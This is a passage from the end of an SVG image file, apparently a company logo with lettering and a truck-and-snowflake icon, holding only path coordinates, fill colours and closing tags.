-0.1,-0.7 -0.2,-0.9c-0.2,-0.5 -0.5,-0.7 -0.9,-0.7l0,0zm5.2,2l0.6,0l1.9,-3l1.8,0l-2.5,3.7l2.7,4.4l-1.8,0l-2,-3.6l-0.6,0l0,3.6l-1.6,0l0,-8.1l1.6,0l0,3l-0.1,0zm-70.5,7.3l1.8,0l0.7,1.6c0.1,0.4 0.2,0.8 0.3,1.1l0,0c0,-0.3 0.2,-0.7 0.4,-1.3l0.7,-1.5l1.7,0l-1.9,4l2,4.1l-1.8,0l-0.9,-1.9c-0.2,-0.4 -0.3,-0.8 -0.3,-1l0,0c0,0.1 -0.1,0.3 -0.1,0.6c-0.1,0.3 -0.1,0.4 -0.2,0.5l-0.8,1.9l-1.8,0l2,-4.1l-1.8,-4l0,0zm8.9,-0.1c1.1,0 1.9,0.4 2.3,1.2c0.2,0.3 0.3,0.7 0.3,1.1c0.1,0.4 0.1,1 0.1,1.7c0,1.3 -0.1,2.2 -0.3,2.8c-0.4,1 -1.2,1.5 -2.4,1.5c-1.3,0 -2.1,-0.5 -2.4,-1.5c-0.2,-0.6 -0.3,-1.5 -0.3,-2.7c0,-0.7 0,-1.3 0.1,-1.8c0.1,-0.5 0.2,-0.8 0.4,-1.2c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.2,-0.1 0.7,-0.2 1.3,-0.2l0,0zm-0.1,1.1c-0.4,0 -0.7,0.2 -0.9,0.6c-0.1,0.4 -0.2,1.2 -0.2,2.4c0,1.1 0.1,1.9 0.2,2.3c0.1,0.5 0.4,0.8 0.9,0.8c0.4,0 0.7,-0.2 0.9,-0.6c0.2,-0.4 0.2,-1.2 0.2,-2.3c0,-0.7 0,-1.2 0,-1.6c0,-0.4 -0.1,-0.7 -0.2,-0.9c-0.1,-0.5 -0.4,-0.7 -0.9,-0.7l0,0zm7.3,7.1l0,-6.8l-1.5,0l0,3.9c0,1.3 -0.3,2.1 -0.8,2.6c-0.2,0.2 -0.4,0.3 -0.6,0.3c-0.2,0 -0.7,0.1 -1.4,0.1l0,-1.2c0.4,0 0.7,0 0.8,-0.1c0.2,-0.1 0.4,-0.6 0.4,-1.4l0,-5.5l4.7,0l0,8.1l-1.6,0l0,0zm5.4,-8.2c1.1,0 1.9,0.4 2.3,1.2c0.2,0.3 0.3,0.7 0.3,1.1c0.1,0.4 0.1,1 0.1,1.7c0,1.3 -0.1,2.2 -0.3,2.8c-0.4,1 -1.2,1.5 -2.4,1.5c-1.3,0 -2.1,-0.5 -2.4,-1.5c-0.2,-0.6 -0.3,-1.5 -0.3,-2.7c0,-0.7 0,-1.3 0.1,-1.8c0.1,-0.5 0.2,-0.8 0.4,-1.2c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.2,-0.1 0.7,-0.2 1.3,-0.2l0,0zm-0.1,1.1c-0.4,0 -0.7,0.2 -0.9,0.6c-0.1,0.4 -0.2,1.2 -0.2,2.4c0,1.1 0.1,1.9 0.2,2.3c0.1,0.5 0.4,0.8 0.9,0.8c0.4,0 0.7,-0.2 0.9,-0.6c0.2,-0.4 0.2,-1.2 0.2,-2.3c0,-0.7 0,-1.2 0,-1.6c0,-0.4 -0.1,-0.7 -0.2,-0.9c-0.1,-0.5 -0.4,-0.7 -0.9,-0.7l0,0zm8.6,7.1l-4.3,0l-0.4,1.7l-0.9,0l0,-3c0.2,0 0.4,0 0.6,-0.2c0.4,-0.3 0.6,-1 0.6,-2l0,-4.7l5,0l0,6.8l0.7,0l0,3l-0.9,0l-0.4,-1.6l0,0zm-3.7,-1.3l2.7,0l0,-5.5l-1.7,0l0,3.5c0,0.3 -0.1,0.7 -0.2,1c-0.1,0.3 -0.4,0.6 -0.8,1l0,0zm11,-6.8l0,8.1l-1.5,0l0,-3.8c0,-0.9 0,-1.7 0.1,-2.4l0,0c-0.1,0.5 -0.3,1.2 -0.7,2.3l-1.4,3.8l-1.8,0l0,-8.1l1.5,0l0,3.9c0,0.8 0,1.6 -0.1,2.2l0,0c0.2,-0.8 0.4,-1.7 0.8,-2.6l1.3,-3.5l1.8,0l0,0.1zm4.8,8.1l0,-6.8l-1.5,0l0,3.9c0,1.3 -0.3,2.1 -0.8,2.6c-0.2,0.2 -0.4,0.3 -0.6,0.3c-0.2,0 -0.7,0.1 -1.4,0.1l0,-1.2c0.4,0 0.7,0 0.8,-0.1c0.2,-0.1 0.4,-0.6 0.4,-1.4l0,-5.5l4.7,0l0,8.1l-1.6,0l0,0zm2.8,-8.1l1.6,0l0,3.4l1.1,0c0.8,0 1.4,0.2 1.8,0.6c0.4,0.4 0.6,1 0.6,1.8c0,0.8 -0.2,1.4 -0.6,1.7c-0.4,0.4 -1,0.5 -1.8,0.5l-2.8,0l0,-8l0.1,0zm1.6,4.5l0,2.4c0.1,0 0.2,0 0.3,0c0.5,0 0.9,0 1.1,-0.1c0.4,-0.1 0.6,-0.6 0.6,-1.2c0,-0.5 -0.2,-0.9 -0.6,-1c-0.1,0 -0.2,-0.1 -0.4,-0.1c-0.2,0.1 -0.5,0 -1,0l0,0zm5.9,-1.3l1.9,0l0,-3.1l1.6,0l0,8.1l-1.6,0l0,-3.7l-1.9,0l0,3.6l-1.6,0l0,-8.1l1.6,0l0,3.2l0,0zm4.8,-3.2l1.6,0l0,3.4l1.1,0c0.8,0 1.4,0.2 1.8,0.6c0.4,0.4 0.6,1 0.6,1.8c0,0.8 -0.2,1.4 -0.6,1.7c-0.4,0.4 -1,0.5 -1.8,0.5l-2.8,0l0,-8l0.1,0zm1.6,4.5l0,2.4c0.1,0 0.2,0 0.3,0c0.5,0 0.9,0 1.1,-0.1c0.4,-0.1 0.6,-0.6 0.6,-1.2c0,-0.5 -0.2,-0.9 -0.6,-1c-0.1,0 -0.2,-0.1 -0.4,-0.1c-0.1,0.1 -0.5,0 -1,0l0,0zm3.9,3.6l0,-8.1l1.6,0l0,8.1l-1.6,0l0,0zm2.5,-8.1l1.8,0l0.7,1.6c0.1,0.4 0.2,0.8 0.3,1.1l0,0c0,-0.3 0.2,-0.7 0.4,-1.3l0.7,-1.5l1.8,0l-1.9,4l2,4.1l-1.8,0l-0.9,-1.9c-0.2,-0.4 -0.3,-0.8 -0.3,-1l0,0c0,0.1 -0.1,0.3 -0.1,0.6c-0.1,0.3 -0.1,0.4 -0.2,0.5l-0.8,1.8l-1.8,0l2,-4.1l-1.9,-3.9z" class="st4"></path>
   </g>
   <g id="svg_6">
    <path id="svg_7" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m34,76.2l0,1.8c3.6,1.6 1.6,1.6 4.3,0.5c-0.1,-2.1 -0.5,-4.3 1.4,-3.6c0.2,0.7 0.2,1.8 0.1,2.7c1.2,-0.4 2.3,-1.5 3.5,-1.1c0.5,1.5 -1.4,1.5 -2.5,2.4c0.7,1 2.7,0.6 2.2,2.3c-1.6,0.7 -3.1,-1.6 -4.3,-1.2c-0.4,0.1 -1,0.5 -1.3,0.8l0,2.6c1.4,0.8 1.4,1.1 2.8,0.3c0.7,-0.4 2.1,-1.5 2.8,-0.6c0.4,1.2 -1.6,1.4 -2.3,2.1c0.5,0.2 1,0.5 1.6,0.8c0.5,0.3 1.4,0.6 1,1.4c-0.5,1.1 -2.6,-0.6 -3.5,-0.9c-0.1,1 0.3,3.3 -1.2,2.8c-0.9,-0.3 -0.4,-2.7 -0.5,-3.6c-2.1,-1.4 -1.9,-0.7 -4.3,0.4l0,1.7c1.1,0.7 2.4,1 3.3,1.9c-0.1,2.1 -2.3,0.2 -3.3,-0.1c-0.1,0.8 0.2,2.2 -0.2,2.8c-0.5,0.4 -1.3,0.5 -1.4,-0.3c-0.1,-0.4 0,-2.1 0,-2.6c-0.6,0.2 -3.5,2.1 -3.3,0.3c0.1,-0.6 2.9,-1.9 3.2,-2l0.1,-1.9c-1.9,-0.6 -2.3,-2.1 -4.3,-0.4c-0.1,1.1 0.2,2.7 -0.2,3.5c-1.9,0.6 -1.4,-1.2 -1.5,-2.7c-0.8,0.2 -2.8,1.9 -3.5,0.9c-0.6,-0.9 1.3,-1.6 2.6,-2.2c-0.2,-0.3 0,0 -0.2,-0.3l-2.1,-1.1l0,-0.9c1.1,-0.6 1.8,0.2 2.9,0.7c1.2,0.6 0.9,0.8 2.8,-0.3l0,-2.6c-0.2,-0.2 -1,-0.6 -1.3,-0.7c-0.6,-0.2 -0.9,0.1 -1.5,0.4c-1.6,0.9 -2,1.3 -2.9,0.7c-0.2,-0.9 0.2,-1.1 0.8,-1.4l1.1,-0.6c0.3,-0.2 0.2,-0.1 0.3,-0.3c-0.4,-0.3 -1.1,-0.6 -1.5,-0.8c-0.5,-0.3 -1.4,-0.5 -1,-1.3c0.5,-1.1 2.8,0.6 3.6,0.8l0,-2.4c0.1,-0.2 1.6,-1.6 1.6,1.2l0,2.2c0.9,0.3 1.4,0.9 2.2,0.5c0.7,-0.3 1.5,-0.8 2.1,-1.2l0,-1.7c-0.7,-0.2 -1.3,-0.6 -2,-1c-0.8,-0.4 -1.6,-0.5 -1.2,-1.6c1.2,-0.5 2,0.6 3.1,0.9c0,-1.1 -0.4,-3.1 0.8,-3.2c1.3,0 0.9,2.2 0.9,3.1c1.2,-0.2 1.6,-1.3 3.1,-0.9c0.8,1.5 -0.4,1.7 -2.9,3l0,0zm-20,-2.1c0,2.6 -0.1,29 0.2,29.6c0.8,1.6 2.1,1.5 3,1.5c1.5,0 3,0.1 4.5,0c0.5,-4.2 4.4,-7.8 9.1,-7.8c4.7,0 8.4,3.8 9,7.8l8.2,0c5.5,0 4.6,-0.9 4.6,-8.6l0,-26.2c0,-1.9 0.4,-4.8 -0.9,-5.7c-1.3,-1 -6.6,-0.6 -9.2,-0.6l-21.2,0c-2.8,0 -6.3,-0.4 -7,1.6c-0.4,0.8 -0.3,7 -0.3,8.4z" class="st4"></path>
    <path id="svg_8" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m62.9,79.6c1.4,-0.2 4.5,-0.1 5.9,0c1.2,0.1 1.3,0.5 1.8,1.3c1.1,1.5 4.9,6.5 5.7,7.9c0.6,1.1 0.2,1 0.1,1.1l-13.5,0l0,-10.3l0,0zm-5.2,25.6c0.8,-2.7 1.2,-3.9 3,-5.4c4.5,-4 11,-2.9 14,2.2c1.1,1.9 0.8,2.2 1.2,3.1c6.1,0.6 4.9,-1.8 4.9,-6.8c0,-2 0,-3.9 0,-5.9c0,-4.8 0.3,-5 -2.7,-9.1c-0.8,-1.1 -1.6,-2.2 -2.5,-3.4c-0.9,-1.2 -2.9,-3.8 -4,-4.8c-0.7,-0.6 -1.2,-0.7 -2.4,-0.7c-3.4,-0.1 -8.4,-0.3 -11.7,0c-2,0.2 -2.2,1.7 -2.2,3.6c0,2 0,4 0,6l0,17.6c-0.1,1.8 0.4,3.5 2.4,3.6z" class="st4"></path>
    <path id="svg_9" fill="#FCFBFD" clip-rule="evenodd" fill-rule="evenodd" d="m30.5,83.2l0,-2.5c0.3,-0.3 2.2,-1.3 2.6,-1.3c0.3,0 2.3,1.1 2.6,1.3l0,2.7c-0.4,0.2 -2.4,1.3 -2.6,1.3c-0.3,-0.1 -2.3,-1.2 -2.6,-1.5l0,0zm3.5,-7c2.5,-1.3 3.7,-1.4 3.1,-2.7c-1.5,-0.4 -1.9,0.7 -3.1,0.9c0,-1 0.4,-3.1 -0.9,-3.1c-1.2,0 -0.8,2.1 -0.8,3.2c-1.1,-0.4 -2,-1.4 -3.1,-0.9c-0.4,1.2 0.4,1.3 1.2,1.6c0.7,0.3 1.3,0.8 2,1l0,1.7c-0.5,0.4 -1.4,0.9 -2.1,1.2c-0.9,0.4 -1.4,-0.2 -2.2,-0.5l0,-2.2c0,-2.7 -1.6,-1.3 -1.6,-1.2l0,2.4c-0.8,-0.2 -3.1,-2 -3.6,-0.8c-0.4,0.8 0.5,1 1,1.3c0.5,0.2 1.2,0.6 1.5,0.8c-0.1,0.2 0,0 -0.3,0.3l-1.1,0.6c-0.6,0.3 -1,0.4 -0.8,1.4c0.9,0.5 1.3,0.1 2.9,-0.7c0.6,-0.3 0.8,-0.7 1.5,-0.4c0.3,0.1 1.1,0.5 1.3,0.7l0,2.6c-1.8,1.1 -1.6,0.9 -2.8,0.3c-1.1,-0.6 -1.8,-1.3 -2.9,-0.7l0,0.9l2.1,1.1c0.2,0.2 0,0 0.2,0.3c-1.3,0.6 -3.2,1.2 -2.6,2.2c0.6,1 2.6,-0.7 3.5,-0.9c0.1,1.5 -0.4,3.3 1.5,2.7c0.4,-0.9 0.1,-2.4 0.2,-3.5c2,-1.7 2.4,-0.2 4.3,0.4l-0.1,1.9c-0.3,0.1 -3.1,1.3 -3.2,2c-0.2,1.8 2.7,-0.1 3.3,-0.3c0,0.5 -0.1,2.2 0,2.6c0.2,0.8 1,0.7 1.4,0.3c0.4,-0.7 0.1,-2 0.2,-2.8c1,0.3 3.2,2.2 3.3,0.1c-0.9,-0.9 -2.2,-1.1 -3.3,-1.9l0,-1.7c2.4,-1.1 2.2,-1.9 4.3,-0.4c0,1 -0.4,3.3 0.5,3.6c1.5,0.5 1.1,-1.7 1.2,-2.8c0.8,0.2 2.9,2 3.5,0.9c0.4,-0.8 -0.5,-1.1 -1,-1.4c-0.5,-0.3 -1.1,-0.6 -1.6,-0.8c0.7,-0.7 2.7,-0.9 2.3,-2.1c-0.8,-0.9 -2.1,0.2 -2.8,0.6c-1.4,0.8 -1.4,0.6 -2.8,-0.3l0,-2.6c0.3,-0.2 0.9,-0.7 1.3,-0.8c1.1,-0.3 2.7,2 4.3,1.2c0.5,-1.6 -1.5,-1.3 -2.2,-2.3c1.1,-0.9 3,-0.9 2.5,-2.4c-1.2,-0.4 -2.3,0.7 -3.5,1.1c0,-0.9 0.1,-2 -0.1,-2.7c-2,-0.7 -1.5,1.4 -1.4,3.6c-2.7,1.1 -0.7,1.1 -4.3,-0.5l-0.2,-2.1z" class="st9"></path>
    <path id="svg_10" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m30,100.6c-3.1,0.5 -5.5,3 -5.1,6.6c0.5,5.1 7.2,6.9 10.5,2.9c3.2,-3.9 -0.2,-10.2 -5.4,-9.5z" class="st4"></path>
    <path id="svg_11" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m65.9,100.7c-7.8,1.5 -5.8,12.9 2,11.6c2.8,-0.5 5.4,-3.4 4.7,-6.9c-0.5,-2.8 -3.4,-5.3 -6.7,-4.7z" class="st4"></path>
    <path id="svg_12" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m30.5,83.2c0.3,0.4 2.3,1.4 2.6,1.5c0.3,0 2.2,-1.1 2.6,-1.3l0,-2.7c-0.3,-0.3 -2.3,-1.3 -2.6,-1.3c-0.4,0 -2.3,1.1 -2.6,1.3l0,2.5z" class="st4"></path>
   </g>
  </g>
 </g>
</svg>
